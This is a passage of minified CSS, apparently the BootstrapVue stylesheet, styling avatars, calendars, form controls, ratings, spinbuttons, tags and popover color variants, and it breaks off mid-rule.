.b-avatar-badge{position:absolute;min-height:1.5em;min-width:1.5em;padding:.25em;line-height:1;border-radius:10em;font-size:70%;font-weight:700;z-index:1}.b-avatar-sm{width:1.5rem;height:1.5rem}.b-avatar-sm .b-avatar-text{font-size:.6rem}.b-avatar-sm .b-avatar-badge{font-size:.42rem}.b-avatar-lg{width:3.5rem;height:3.5rem}.b-avatar-lg .b-avatar-text{font-size:1.4rem}.b-avatar-lg .b-avatar-badge{font-size:.98rem}.b-avatar-group .b-avatar-group-inner{display:flex;flex-wrap:wrap}.b-avatar-group .b-avatar{border:1px solid #dee2e6}.b-avatar-group .btn.b-avatar:hover:not(.disabled):not(disabled),.b-avatar-group a.b-avatar:hover:not(.disabled):not(disabled){z-index:1}.b-calendar{display:inline-flex}.b-calendar .b-calendar-inner{min-width:250px}.b-calendar .b-calendar-header,.b-calendar .b-calendar-nav{margin-bottom:.25rem}.b-calendar .b-calendar-nav .btn{padding:.25rem}.b-calendar output{padding:.25rem;font-size:80%}.b-calendar output.readonly{background-color:#e9ecef;opacity:1}.b-calendar .b-calendar-footer{margin-top:.5rem}.b-calendar .b-calendar-grid{padding:0;margin:0;overflow:hidden}.b-calendar .b-calendar-grid .row{flex-wrap:nowrap}.b-calendar .b-calendar-grid-caption{padding:.25rem}.b-calendar .b-calendar-grid-body .col[data-date] .btn{width:32px;height:32px;font-size:14px;line-height:1;margin:3px auto;padding:9px 0}.b-calendar .btn.disabled,.b-calendar .btn:disabled,.b-calendar .btn[aria-disabled=true]{cursor:default;pointer-events:none}.card-img-left{border-top-left-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-img-right{border-top-right-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.dropdown.dropleft .dropdown-toggle.dropdown-toggle-no-caret:before,.dropdown:not(.dropleft) .dropdown-toggle.dropdown-toggle-no-caret:after{display:none!important}.dropdown .dropdown-menu:focus{outline:none}.b-dropdown-form{display:inline-block;padding:.25rem 1.5rem;width:100%;clear:both;font-weight:400}.b-dropdown-form:focus{outline:1px dotted!important;outline:5px auto -webkit-focus-ring-color!important}.b-dropdown-form.disabled,.b-dropdown-form:disabled{outline:0!important;color:#adb5bd;pointer-events:none}.b-dropdown-text{display:inline-block;padding:.25rem 1.5rem;margin-bottom:0;width:100%;clear:both;font-weight:lighter}.custom-checkbox.b-custom-control-lg,.input-group-lg .custom-checkbox{font-size:1.25rem;line-height:1.5;padding-left:1.875rem}.custom-checkbox.b-custom-control-lg .custom-control-label:before,.input-group-lg .custom-checkbox .custom-control-label:before{top:.3125rem;left:-1.875rem;width:1.25rem;height:1.25rem;border-radius:.3rem}.custom-checkbox.b-custom-control-lg .custom-control-label:after,.input-group-lg .custom-checkbox .custom-control-label:after{top:.3125rem;left:-1.875rem;width:1.25rem;height:1.25rem;background-size:50% 50%}.custom-checkbox.b-custom-control-sm,.input-group-sm .custom-checkbox{font-size:.875rem;line-height:1.5;padding-left:1.3125rem}.custom-checkbox.b-custom-control-sm .custom-control-label:before,.input-group-sm .custom-checkbox .custom-control-label:before{top:.21875rem;left:-1.3125rem;width:.875rem;height:.875rem;border-radius:.2rem}.custom-checkbox.b-custom-control-sm .custom-control-label:after,.input-group-sm .custom-checkbox .custom-control-label:after{top:.21875rem;left:-1.3125rem;width:.875rem;height:.875rem;background-size:50% 50%}.custom-switch.b-custom-control-lg,.input-group-lg .custom-switch{padding-left:2.8125rem}.custom-switch.b-custom-control-lg .custom-control-label,.input-group-lg .custom-switch .custom-control-label{font-size:1.25rem;line-height:1.5}.custom-switch.b-custom-control-lg .custom-control-label:before,.input-group-lg .custom-switch .custom-control-label:before{top:.3125rem;height:1.25rem;left:-2.8125rem;width:2.1875rem;border-radius:.625rem}.custom-switch.b-custom-control-lg .custom-control-label:after,.input-group-lg .custom-switch .custom-control-label:after{top:calc(.3125rem + 2px);left:calc(-2.8125rem + 2px);width:calc(1.25rem - 4px);height:calc(1.25rem - 4px);border-radius:.625rem;background-size:50% 50%}.custom-switch.b-custom-control-lg .custom-control-input:checked~.custom-control-label:after,.input-group-lg .custom-switch .custom-control-input:checked~.custom-control-label:after{-webkit-transform:translateX(.9375rem);transform:translateX(.9375rem)}.custom-switch.b-custom-control-sm,.input-group-sm .custom-switch{padding-left:1.96875rem}.custom-switch.b-custom-control-sm .custom-control-label,.input-group-sm .custom-switch .custom-control-label{font-size:.875rem;line-height:1.5}.custom-switch.b-custom-control-sm .custom-control-label:before,.input-group-sm .custom-switch .custom-control-label:before{top:.21875rem;left:-1.96875rem;width:1.53125rem;height:.875rem;border-radius:.4375rem}.custom-switch.b-custom-control-sm .custom-control-label:after,.input-group-sm .custom-switch .custom-control-label:after{top:calc(.21875rem + 2px);left:calc(-1.96875rem + 2px);width:calc(.875rem - 4px);height:calc(.875rem - 4px);border-radius:.4375rem;background-size:50% 50%}.custom-switch.b-custom-control-sm .custom-control-input:checked~.custom-control-label:after,.input-group-sm .custom-switch .custom-control-input:checked~.custom-control-label:after{-webkit-transform:translateX(.65625rem);transform:translateX(.65625rem)}.input-group>.input-group-append:last-child>.btn-group:not(:last-child):not(.dropdown-toggle)>.btn,.input-group>.input-group-append:not(:last-child)>.btn-group>.btn,.input-group>.input-group-prepend>.btn-group>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn-group>.btn,.input-group>.input-group-prepend:first-child>.btn-group:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.btn-group>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.b-form-btn-label-control.form-control{display:flex;align-items:stretch;height:auto;padding:0;background-image:none}.input-group .b-form-btn-label-control.form-control{padding:0}.b-form-btn-label-control.form-control[dir=rtl],[dir=rtl] .b-form-btn-label-control.form-control{flex-direction:row-reverse}.b-form-btn-label-control.form-control[dir=rtl]>label,[dir=rtl] .b-form-btn-label-control.form-control>label{text-align:right}.b-form-btn-label-control.form-control>.btn{line-height:1;font-size:inherit;box-shadow:none!important;border:0}.b-form-btn-label-control.form-control>.btn:disabled{pointer-events:none}.b-form-btn-label-control.form-control.is-valid>.btn{color:#28a745}.b-form-btn-label-control.form-control.is-invalid>.btn{color:#dc3545}.b-form-btn-label-control.form-control>.dropdown-menu{padding:.5rem}.b-form-btn-label-control.form-control>.form-control{height:auto;min-height:calc(1.5em + .75rem);padding-left:.25rem;margin:0;border:0;outline:0;background:transparent;word-break:break-word;font-size:inherit;white-space:normal;cursor:pointer}.b-form-btn-label-control.form-control>.form-control.form-control-sm{min-height:calc(1.5em + .5rem)}.b-form-btn-label-control.form-control>.form-control.form-control-lg{min-height:calc(1.5em + 1rem)}.input-group.input-group-sm .b-form-btn-label-control.form-control>.form-control{min-height:calc(1.5em + .5rem);padding-top:.25rem;padding-bottom:.25rem}.input-group.input-group-lg .b-form-btn-label-control.form-control>.form-control{min-height:calc(1.5em + 1rem);padding-top:.5rem;padding-bottom:.5rem}.b-form-btn-label-control.form-control[aria-disabled=true],.b-form-btn-label-control.form-control[aria-readonly=true]{background-color:#e9ecef;opacity:1}.b-form-btn-label-control.form-control[aria-disabled=true]{pointer-events:none}.b-form-btn-label-control.form-control[aria-disabled=true]>label{cursor:default}.b-form-btn-label-control.btn-group>.dropdown-menu{padding:.5rem}.custom-file-label{white-space:nowrap;overflow-x:hidden}.b-custom-control-lg.custom-file,.b-custom-control-lg .custom-file-input,.b-custom-control-lg .custom-file-label,.input-group-lg.custom-file,.input-group-lg .custom-file-input,.input-group-lg .custom-file-label{font-size:1.25rem;height:calc(1.5em + 1rem + 2px)}.b-custom-control-lg .custom-file-label,.b-custom-control-lg .custom-file-label:after,.input-group-lg .custom-file-label,.input-group-lg .custom-file-label:after{padding:.5rem 1rem;line-height:1.5}.b-custom-control-lg .custom-file-label,.input-group-lg .custom-file-label{border-radius:.3rem}.b-custom-control-lg .custom-file-label:after,.input-group-lg .custom-file-label:after{font-size:inherit;height:calc(1.5em + 1rem);border-radius:0 .3rem .3rem 0}.b-custom-control-sm.custom-file,.b-custom-control-sm .custom-file-input,.b-custom-control-sm .custom-file-label,.input-group-sm.custom-file,.input-group-sm .custom-file-input,.input-group-sm .custom-file-label{font-size:.875rem;height:calc(1.5em + .5rem + 2px)}.b-custom-control-sm .custom-file-label,.b-custom-control-sm .custom-file-label:after,.input-group-sm .custom-file-label,.input-group-sm .custom-file-label:after{padding:.25rem .5rem;line-height:1.5}.b-custom-control-sm .custom-file-label,.input-group-sm .custom-file-label{border-radius:.2rem}.b-custom-control-sm .custom-file-label:after,.input-group-sm .custom-file-label:after{font-size:inherit;height:calc(1.5em + .5rem);border-radius:0 .2rem .2rem 0}.form-control.is-invalid,.form-control.is-valid,.was-validated .form-control:invalid,.was-validated .form-control:valid{background-position:right calc(.375em + .1875rem) center}input[type=color].form-control{height:calc(1.5em + .75rem + 2px);padding:.125rem .25rem}.input-group-sm input[type=color].form-control,input[type=color].form-control.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.125rem .25rem}.input-group-lg input[type=color].form-control,input[type=color].form-control.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.125rem .25rem}input[type=color].form-control:disabled{background-color:#adb5bd;opacity:.65}.input-group>.custom-range{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-range,.input-group>.custom-range+.custom-file,.input-group>.custom-range+.custom-range,.input-group>.custom-range+.custom-select,.input-group>.custom-range+.form-control,.input-group>.custom-range+.form-control-plaintext,.input-group>.custom-select+.custom-range,.input-group>.form-control+.custom-range,.input-group>.form-control-plaintext+.custom-range{margin-left:-1px}.input-group>.custom-range:focus{z-index:3}.input-group>.custom-range:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-range:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-range{padding:0 .75rem;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;height:calc(1.5em + .75rem + 2px);border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.input-group>.custom-range{transition:none}}.input-group>.custom-range:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.input-group>.custom-range:disabled,.input-group>.custom-range[readonly]{background-color:#e9ecef}.input-group-lg>.custom-range{height:calc(1.5em + 1rem + 2px);padding:0 1rem;border-radius:.3rem}.input-group-sm>.custom-range{height:calc(1.5em + .5rem + 2px);padding:0 .5rem;border-radius:.2rem}.input-group .custom-range.is-valid,.was-validated .input-group .custom-range:valid{border-color:#28a745}.input-group .custom-range.is-valid:focus,.was-validated .input-group .custom-range:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-range.is-valid:focus::-webkit-slider-thumb,.was-validated .custom-range:valid:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #9be7ac}.custom-range.is-valid:focus::-moz-range-thumb,.was-validated .custom-range:valid:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #9be7ac}.custom-range.is-valid:focus::-ms-thumb,.was-validated .custom-range:valid:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #9be7ac}.custom-range.is-valid::-webkit-slider-thumb,.was-validated .custom-range:valid::-webkit-slider-thumb{background-color:#28a745;background-image:none}.custom-range.is-valid::-webkit-slider-thumb:active,.was-validated .custom-range:valid::-webkit-slider-thumb:active{background-color:#9be7ac;background-image:none}.custom-range.is-valid::-webkit-slider-runnable-track,.was-validated .custom-range:valid::-webkit-slider-runnable-track{background-color:rgba(40,167,69,.35)}.custom-range.is-valid::-moz-range-thumb,.was-validated .custom-range:valid::-moz-range-thumb{background-color:#28a745;background-image:none}.custom-range.is-valid::-moz-range-thumb:active,.was-validated .custom-range:valid::-moz-range-thumb:active{background-color:#9be7ac;background-image:none}.custom-range.is-valid::-moz-range-track,.was-validated .custom-range:valid::-moz-range-track{background:rgba(40,167,69,.35)}.custom-range.is-valid~.valid-feedback,.custom-range.is-valid~.valid-tooltip,.was-validated .custom-range:valid~.valid-feedback,.was-validated .custom-range:valid~.valid-tooltip{display:block}.custom-range.is-valid::-ms-thumb,.was-validated .custom-range:valid::-ms-thumb{background-color:#28a745;background-image:none}.custom-range.is-valid::-ms-thumb:active,.was-validated .custom-range:valid::-ms-thumb:active{background-color:#9be7ac;background-image:none}.custom-range.is-valid::-ms-track-lower,.custom-range.is-valid::-ms-track-upper,.was-validated .custom-range:valid::-ms-track-lower,.was-validated .custom-range:valid::-ms-track-upper{background:rgba(40,167,69,.35)}.input-group .custom-range.is-invalid,.was-validated .input-group .custom-range:invalid{border-color:#dc3545}.input-group .custom-range.is-invalid:focus,.was-validated .input-group .custom-range:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-range.is-invalid:focus::-webkit-slider-thumb,.was-validated .custom-range:invalid:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #f6cdd1}.custom-range.is-invalid:focus::-moz-range-thumb,.was-validated .custom-range:invalid:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #f6cdd1}.custom-range.is-invalid:focus::-ms-thumb,.was-validated .custom-range:invalid:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #f6cdd1}.custom-range.is-invalid::-webkit-slider-thumb,.was-validated .custom-range:invalid::-webkit-slider-thumb{background-color:#dc3545;background-image:none}.custom-range.is-invalid::-webkit-slider-thumb:active,.was-validated .custom-range:invalid::-webkit-slider-thumb:active{background-color:#f6cdd1;background-image:none}.custom-range.is-invalid::-webkit-slider-runnable-track,.was-validated .custom-range:invalid::-webkit-slider-runnable-track{background-color:rgba(220,53,69,.35)}.custom-range.is-invalid::-moz-range-thumb,.was-validated .custom-range:invalid::-moz-range-thumb{background-color:#dc3545;background-image:none}.custom-range.is-invalid::-moz-range-thumb:active,.was-validated .custom-range:invalid::-moz-range-thumb:active{background-color:#f6cdd1;background-image:none}.custom-range.is-invalid::-moz-range-track,.was-validated .custom-range:invalid::-moz-range-track{background:rgba(220,53,69,.35)}.custom-range.is-invalid~.invalid-feedback,.custom-range.is-invalid~.invalid-tooltip,.was-validated .custom-range:invalid~.invalid-feedback,.was-validated .custom-range:invalid~.invalid-tooltip{display:block}.custom-range.is-invalid::-ms-thumb,.was-validated .custom-range:invalid::-ms-thumb{background-color:#dc3545;background-image:none}.custom-range.is-invalid::-ms-thumb:active,.was-validated .custom-range:invalid::-ms-thumb:active{background-color:#f6cdd1;background-image:none}.custom-range.is-invalid::-ms-track-lower,.custom-range.is-invalid::-ms-track-upper,.was-validated .custom-range:invalid::-ms-track-lower,.was-validated .custom-range:invalid::-ms-track-upper{background:rgba(220,53,69,.35)}.custom-radio.b-custom-control-lg,.input-group-lg .custom-radio{font-size:1.25rem;line-height:1.5;padding-left:1.875rem}.custom-radio.b-custom-control-lg .custom-control-label:before,.input-group-lg .custom-radio .custom-control-label:before{top:.3125rem;left:-1.875rem;width:1.25rem;height:1.25rem;border-radius:50%}.custom-radio.b-custom-control-lg .custom-control-label:after,.input-group-lg .custom-radio .custom-control-label:after{top:.3125rem;left:-1.875rem;width:1.25rem;height:1.25rem;background:no-repeat 50%/50% 50%}.custom-radio.b-custom-control-sm,.input-group-sm .custom-radio{font-size:.875rem;line-height:1.5;padding-left:1.3125rem}.custom-radio.b-custom-control-sm .custom-control-label:before,.input-group-sm .custom-radio .custom-control-label:before{top:.21875rem;left:-1.3125rem;width:.875rem;height:.875rem;border-radius:50%}.custom-radio.b-custom-control-sm .custom-control-label:after,.input-group-sm .custom-radio .custom-control-label:after{top:.21875rem;left:-1.3125rem;width:.875rem;height:.875rem;background:no-repeat 50%/50% 50%}.b-rating{text-align:center}.b-rating.d-inline-flex{width:auto}.b-rating .b-rating-star,.b-rating .b-rating-value{padding:0 .25em}.b-rating .b-rating-value{min-width:2.5em}.b-rating .b-rating-star{display:inline-flex;justify-content:center;outline:0}.b-rating .b-rating-star .b-rating-icon{display:inline-flex;transition:all .15s ease-in-out}.b-rating.disabled,.b-rating:disabled{background-color:#e9ecef;color:#6c757d}.b-rating:not(.disabled):not(.readonly) .b-rating-star{cursor:pointer}.b-rating:not(.disabled):not(.readonly) .b-rating-star:hover .b-rating-icon,.b-rating:not(.disabled):not(.readonly):focus:not(:hover) .b-rating-star.focused .b-rating-icon{-webkit-transform:scale(1.5);transform:scale(1.5)}.b-rating[dir=rtl] .b-rating-star-half{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.b-form-spinbutton{text-align:center;overflow:hidden;background-image:none;padding:0}.b-form-spinbutton[dir=rtl]:not(.flex-column),[dir=rtl] .b-form-spinbutton:not(.flex-column){flex-direction:row-reverse}.b-form-spinbutton output{font-size:inherit;outline:0;border:0;background-color:transparent;width:auto;margin:0;padding:0 .25rem}.b-form-spinbutton output>bdi,.b-form-spinbutton output>div{display:block;min-width:2.25em;height:1.5em}.b-form-spinbutton.flex-column{height:auto;width:auto}.b-form-spinbutton.flex-column output{margin:0 .25rem;padding:.25rem 0}.b-form-spinbutton:not(.d-inline-flex):not(.flex-column){output-width:100%}.b-form-spinbutton.d-inline-flex:not(.flex-column){width:auto}.b-form-spinbutton .btn{line-height:1;box-shadow:none!important}.b-form-spinbutton .btn:disabled{pointer-events:none}.b-form-spinbutton .btn:hover:not(:disabled)>div>.b-icon{-webkit-transform:scale(1.25);transform:scale(1.25)}.b-form-spinbutton.disabled,.b-form-spinbutton.readonly{background-color:#e9ecef}.b-form-spinbutton.disabled{pointer-events:none}.b-form-tags.focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.b-form-tags.focus.is-valid{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.b-form-tags.focus.is-invalid{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.b-form-tags.disabled{background-color:#e9ecef}.b-form-tags-list{margin-top:-.25rem}.b-form-tags-list .b-form-tag,.b-form-tags-list .b-form-tags-field{margin-top:.25rem}.b-form-tags-input{color:#495057}.b-form-tag{font-size:75%;font-weight:400;line-height:1.5;margin-right:.25rem}.b-form-tag.disabled{opacity:.75}.b-form-tag>button.b-form-tag-remove{color:inherit;font-size:125%;line-height:1;float:none;margin-left:.25rem}.form-control-lg .b-form-tag,.form-control-sm .b-form-tag{line-height:1.5}.media-aside{display:flex;margin-right:1rem}.media-aside-right{margin-right:0;margin-left:1rem}.modal-backdrop{opacity:.5}.b-pagination-pills .page-item .page-link{border-radius:50rem!important;margin-left:.25rem;line-height:1}.b-pagination-pills .page-item:first-child .page-link{margin-left:0}.popover.b-popover{display:block;opacity:1;outline:0}.popover.b-popover.fade:not(.show){opacity:0}.popover.b-popover.show{opacity:1}.b-popover-primary.popover{background-color:#cce5ff;border-color:#b8daff}.b-popover-primary.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-primary.bs-popover-top>.arrow:before{border-top-color:#b8daff}.b-popover-primary.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-primary.bs-popover-top>.arrow:after{border-top-color:#cce5ff}.b-popover-primary.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-primary.bs-popover-right>.arrow:before{border-right-color:#b8daff}.b-popover-primary.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-primary.bs-popover-right>.arrow:after{border-right-color:#cce5ff}.b-popover-primary.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-primary.bs-popover-bottom>.arrow:before{border-bottom-color:#b8daff}.b-popover-primary.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-primary.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-primary.bs-popover-bottom .popover-header:before,.b-popover-primary.bs-popover-bottom>.arrow:after{border-bottom-color:#bdddff}.b-popover-primary.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-primary.bs-popover-left>.arrow:before{border-left-color:#b8daff}.b-popover-primary.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-primary.bs-popover-left>.arrow:after{border-left-color:#cce5ff}.b-popover-primary .popover-header{color:#212529;background-color:#bdddff;border-bottom-color:#a3d0ff}.b-popover-primary .popover-body{color:#004085}.b-popover-secondary.popover{background-color:#e2e3e5;border-color:#d6d8db}.b-popover-secondary.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-secondary.bs-popover-top>.arrow:before{border-top-color:#d6d8db}.b-popover-secondary.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-secondary.bs-popover-top>.arrow:after{border-top-color:#e2e3e5}.b-popover-secondary.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-secondary.bs-popover-right>.arrow:before{border-right-color:#d6d8db}.b-popover-secondary.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-secondary.bs-popover-right>.arrow:after{border-right-color:#e2e3e5}.b-popover-secondary.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-secondary.bs-popover-bottom>.arrow:before{border-bottom-color:#d6d8db}.b-popover-secondary.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-secondary.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-secondary.bs-popover-bottom .popover-header:before,.b-popover-secondary.bs-popover-bottom>.arrow:after{border-bottom-color:#dadbde}.b-popover-secondary.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-secondary.bs-popover-left>.arrow:before{border-left-color:#d6d8db}.b-popover-secondary.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-secondary.bs-popover-left>.arrow:after{border-left-color:#e2e3e5}.b-popover-secondary .popover-header{color:#212529;background-color:#dadbde;border-bottom-color:#ccced2}.b-popover-secondary .popover-body{color:#383d41}.b-popover-success.popover{background-color:#d4edda;border-color:#c3e6cb}.b-popover-success.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-success.bs-popover-top>.arrow:before{border-top-color:#c3e6cb}.b-popover-success.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-success.bs-popover-top>.arrow:after{border-top-color:#d4edda}.b-popover-success.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-success.bs-popover-right>.arrow:before{border-right-color:#c3e6cb}.b-popover-success.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-success.bs-popover-right>.arrow:after{border-right-color:#d4edda}.b-popover-success.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-success.bs-popover-bottom>.arrow:before{border-bottom-color:#c3e6cb}.b-popover-success.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-success.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-success.bs-popover-bottom .popover-header:before,.b-popover-success.bs-popover-bottom>.arrow:after{border-bottom-color:#c9e8d1}.b-popover-success.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-success.bs-popover-left>.arrow:before{border-left-color:#c3e6cb}.b-popover-success.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-success.bs-popover-left>.arrow:after{border-left-color:#d4edda}.b-popover-success .popover-header{color:#212529;background-color:#c9e8d1;border-bottom-color:#b7e1c1}.b-popover-success .popover-body{color:#155724}.b-popover-info.popover{background-color:#d1ecf1;border-color:#bee5eb}.b-popover-info.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-info.bs-popover-top>.arrow:before{border-top-color:#bee5eb}.b-popover-info.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-info.bs-popover-top>.arrow:after{border-top-color:#d1ecf1}.b-popover-info.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-info.bs-popover-right>.arrow:before{border-right-color:#bee5eb}.b-popover-info.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-info.bs-popover-right>.arrow:after{border-right-color:#d1ecf1}.b-popover-info.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-info.bs-popover-bottom>.arrow:before{border-bottom-color:#bee5eb}.b-popover-info.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-info.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-info.bs-popover-bottom .popover-header:before,.b-popover-info.bs-popover-bottom>.arrow:after{border-bottom-color:#c5e7ed}.b-popover-info.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-info.bs-popover-left>.arrow:before{border-left-color:#bee5eb}.b-popover-info.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-info.bs-popover-left>.arrow:after{border-left-color:#d1ecf1}.b-popover-info .popover-header{color:#212529;background-color:#c5e7ed;border-bottom-color:#b2dfe7}.b-popover-info .popover-body{color:#0c5460}.b-popover-warning.popover{background-color:#fff3cd;border-color:#ffeeba}.b-popover-warning.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-warning.bs-popover-top>.arrow:before{border-top-color:#ffeeba}.b-popover-warning.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-warning.bs-popover-top>.arrow:after{border-top-color:#fff3cd}.b-popover-warning.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-warning.bs-popover-right>.arrow:before{border-right-color:#ffeeba}.b-popover-warning.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-warning.bs-popover-right>.arrow:after{border-right-color:#fff3cd}.b-popover-warning.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-warning.bs-popover-bottom>.arrow:before{border-bottom-color:#ffeeba}.b-popover-warning.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-warning.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-warning.bs-popover-bottom .popover-header:before,.b-popover-warning.bs-popover-bottom>.arrow:after{border-bottom-color:#ffefbe}.b-popover-warning.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-warning.bs-popover-left>.arrow:before{border-left-color:#ffeeba}.b-popover-warning.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-warning.bs-popover-left>.arrow:after{border-left-color:#fff3cd}.b-popover-warning .popover-header{color:#212529;background-color:#ffefbe;border-bottom-color:#ffe9a4}.b-popover-warning .popover-body{color:#856404}.b-popover-danger.popover{background-color:#f8d7da;border-color:#f5c6cb}.b-popover-danger.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-danger.bs-popover-top>.arrow:before{border-top-color:#f5c6cb}.b-popover-danger.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-danger.bs-popover-top>.arrow:after{border-top-color:#f8d7da}.b-popover-danger.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-danger.bs-popover-right>.arrow:before{border-right-color:#f5c6cb}.b-popover-danger.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-danger.bs-popover-right>.arrow:after{border-right-color:#f8d7da}.b-popover-danger.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-danger.bs-popover-bottom>.arrow:before{border-bottom-color:#f5c6cb}.b-popover-danger.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-danger.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-danger.bs-popover-bottom .popover-header:before,.b-popover-danger.bs-popover-bottom>.arrow:after{border-bottom-color:#f6cace}.b-popover-danger.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-danger.bs-popover-left>.arrow:before{border-left-color:#f5c6cb}.b-popover-danger.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-danger.bs-popover-left>.arrow:after{border-left-color:#f8d7da}.b-popover-danger .popover-header{color:#212529;background-color:#f6cace;border-bottom-color:#f2b4ba}.b-popover-danger .popover-body{color:#721c24}.b-popover-light.popover{background-color:#fefefe;border-color:#fdfdfe}.b-popover-light.bs-popover-auto[x-placement^=top]>.arrow:before,.b-popover-light.bs-popover-top>.arrow:before{border-top-color:#fdfdfe}.b-popover-light.bs-popover-auto[x-placement^=top]>.arrow:after,.b-popover-light.bs-popover-top>.arrow:after{border-top-color:#fefefe}.b-popover-light.bs-popover-auto[x-placement^=right]>.arrow:before,.b-popover-light.bs-popover-right>.arrow:before{border-right-color:#fdfdfe}.b-popover-light.bs-popover-auto[x-placement^=right]>.arrow:after,.b-popover-light.bs-popover-right>.arrow:after{border-right-color:#fefefe}.b-popover-light.bs-popover-auto[x-placement^=bottom]>.arrow:before,.b-popover-light.bs-popover-bottom>.arrow:before{border-bottom-color:#fdfdfe}.b-popover-light.bs-popover-auto[x-placement^=bottom] .popover-header:before,.b-popover-light.bs-popover-auto[x-placement^=bottom]>.arrow:after,.b-popover-light.bs-popover-bottom .popover-header:before,.b-popover-light.bs-popover-bottom>.arrow:after{border-bottom-color:#f6f6f6}.b-popover-light.bs-popover-auto[x-placement^=left]>.arrow:before,.b-popover-light.bs-popover-left>.arrow:before{border-left-color:#fdfdfe}.b-popover-light.bs-popover-auto[x-placement^=left]>.arrow:after,.b-popover-light.bs-popover-left>.arrow:after{border-left-color:#fefefe}.b-popover-light .popover-header{color:#212529;background-color:#f6f6f6;border-bottom-color:#eaeaea}.b-popover-light 